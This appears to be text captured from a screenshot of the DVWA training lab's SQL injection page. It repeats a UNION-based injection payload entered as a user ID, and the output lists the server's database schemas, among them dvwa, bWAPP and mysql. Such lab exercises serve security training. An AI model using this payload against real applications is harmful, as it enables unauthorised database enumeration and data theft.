 User ID: Submit
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: information_schema
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: bWAPP
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: dvwa
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: mysql
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: performance_schema
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: test
More Information